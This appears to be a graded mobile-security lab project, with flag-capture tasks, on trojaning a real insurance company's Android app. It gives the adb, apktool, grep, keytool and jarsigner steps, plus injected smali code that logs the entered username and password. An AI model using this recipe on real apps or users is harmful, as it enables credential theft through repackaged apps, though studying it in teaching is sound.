



Progressive may change the app, which would make the steps below change somewhat, so you may prefer to use this archived copy of the version I used.

adb connect 172.16.123.154
adb devices -l
adb shell pm list packages | grep prog
adb shell pm path com.phonevalley.progressive
adb pull /data/app/com.phonevalley.progressive-yHPkfG7TWMsbngAN-RW68g==/base.apk


apktool d -f -r base.apk

It might seem difficult to hunt through all those files and folders for important items, but it's easy to do because the code is not obfuscated, and contains easily-guessed object names.

Execute this command:
grep -ir login . | grep password

The lines are wide and wrap in a way that makes them difficult to read, so use "less" to clean them up:
grep -ir login . | grep password | less -S
Press Q to exit "less".
nano ./base/smali_classes2/com/phonevalley/progressive/login/viewmodel/LoginViewModel.smali
loginOnlineAccount(

Press Enter. Type Ctrl+W again. Press Enter again.
You see the start of the ".method private loginOnlineAccount(" function, as shown below.

Notice the line highlighted in the image above that says:
.locals 5
.locals 6


Scroll down a little, and look at the code below the ".line 434" mark, as shown below.
On Jan 29, 2020 I repeated this project and the steps still work, but the line number is now 573.
This code puts the username into variable v2 and the password into variable v3. All we need to do is to put those variables into the log.
Carefully insert this code after the second "check-cast" statement, as shown below.
# TROJAN
const-string v5, "TROJAN Stealing Progressive Credentials:"
invoke-static {v5, v2}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
invoke-static {v5, v3}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
# END OF TROJAN
Press Ctrl+X, Y, Enter to save the modified file.
apktool b base

Execute this command:

keytool -genkey -v -keystore my-release-key.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000
Then a series of question asks for your name, etc. You can press Enter for each question except the last one, which you must answer yes to, as shown below.

jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore my-release-key.keystore base/dist/base.apk alias_name
The app is signed, as shown below.
Installing Jarsigner
If you see the message
jarsigner: command not foundexecute these commands to install it:If you get "Hash Sum mismatch" errors, try these solutions:


adb install base/dist/base.apk
adb logcat
To make the display cleaner, press Ctrl+C and execute this command:

adb logcat | grep TROJAN


Enter fake credentials, using your name as the login name, as shown below. Click "Log in".

M 401.1: Log Entry (20 pts)
Find the text covered by a green box in the image above. That's the flag.Capturing a Screen Image
Capture a WHOLE-DESKTOP image showing the flag.Save the image as "Proj M 401.1 from YOUR NAME".
If you prefer, you can use my archived copy here:
Add a Trojan to steal the username and password, as shown below.
M 401.2: Smali Code (20 pts)
Examine the function you Trojaned in a text editor.Find the text covered by a green box in the image below. That's the flag.
Capturing a Screen Image
Capture a WHOLE-DESKTOP image showing the flag.Save the image as "Proj M 401.2 from YOUR NAME".